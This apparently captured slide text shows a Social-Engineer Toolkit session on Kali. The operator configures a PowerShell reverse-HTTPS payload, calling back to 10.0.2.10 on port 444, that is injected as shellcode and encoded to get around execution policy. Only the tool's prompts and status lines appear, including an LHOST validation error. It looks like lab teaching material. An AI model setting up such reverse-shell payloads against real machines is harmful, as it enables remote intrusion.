 set:powershell>1
attacker's PC/Kali
Enter the IPAddress or DNS name for the reverse host: 10.0.2.10
set:powershell> Enter the port for the reverse [443]:444
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
Error: The following options failed to validate: LHOST.
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /root/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : n